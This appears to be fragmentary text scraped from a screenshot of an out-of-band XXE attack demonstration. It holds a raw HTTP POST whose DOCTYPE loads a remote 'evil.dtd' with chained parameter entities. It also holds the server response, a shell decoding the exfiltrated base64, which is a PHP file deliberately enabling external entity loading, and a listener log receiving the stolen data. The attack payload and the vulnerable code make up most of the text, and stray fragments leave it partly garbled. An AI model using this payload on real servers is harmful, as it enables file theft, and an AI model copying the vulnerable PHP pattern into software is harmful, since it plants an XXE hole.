 POST /xxe/test.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp
,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 118
<!DOCTYPE convert [
<!ENTITY % remote SYSTEM
"http:// 0/xxe/evil.dtd">
%remote;%int;%send;
]>
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2020 07:30:39 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Content-Length: 0
Connection: close
Content-Type: text/html
λ echo PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1sZmlsZSA9IGZpbGVfZ2V0X
2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9tID0gbmV3IERPTURvY3VtZW50KCk7CiRkb20tPmxvYWRYTUwoJHhtbG
ZpbGUsIExJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsgCj8+Cg== | base64 -d
<?php
libxml_disable_entity_loader (false);
$xmlfile = file_get_contents('php://input');
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
?>
base64: invalid input
5:/var/www/html/xxe# cat lg.txt
2020-02-12 15:30:39
GET /xxe/index.php?data=PD9waHAKbGlieG1sX2Rpc2FibGVfZW50aXR5X2xvYWRlciAoZmFsc2UpOwokeG1
sZmlsZSA9IGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpOwokZG9tID0gbmV3IERPTURvY3VtZW50KC
k7CiRkb20tPmxvYWRYTUwoJHhtbGZpbGUsIExJQlhNTF9OT0VOVCB8IExJQlhNTF9EVERMT0FEKTsgCj8+Cg==
this is
Goodby